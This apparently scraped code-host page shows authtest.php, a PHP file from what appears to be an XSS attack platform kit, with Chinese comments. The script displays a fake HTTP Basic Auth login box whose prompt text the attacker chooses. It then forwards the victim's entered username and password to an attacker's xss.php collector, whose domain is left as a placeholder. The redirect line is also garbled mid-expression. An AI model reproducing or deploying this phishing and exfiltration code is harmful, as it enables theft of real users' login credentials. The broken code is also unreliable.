 x.html 安装【必读】说明.txt authtest.php
1 <?
2 error_reporting(0);
3 /* 检查变量 $PHP_AUTH_USER 和$PHP_AUTH_PW 的值*/
4
5 if ((!isset($_SERVER['PHP_AUTH_USER'])) || (!isset($_SERVER['PHP_AUTH_PW']))) {
6
7 /* 空值：发送产生显示文本框的数据头部*/
8
9 header('WWW-Authenticate: Basic realm="'.addslashes(trim($_GET['info'])).'"');
10
11 header('HTTP/1.0 401 Unauthorized');
12
13 echo 'Authorization Required.';
14
15 exit;
16
17 } else if ((isset($_SERVER['PHP_AUTH_USER'])) && (isset($_SERVER['PHP_AUTH_PW']))){
18
19 /* 变量值存在，检查其是否正确 */
20
21 header("Location: http://替换成你的域名/xss.php?do=api&id={$_GET[id]}&username={$_SERVER[
{$_SERVER[PHP_AUTH_PW]}");
22
23 }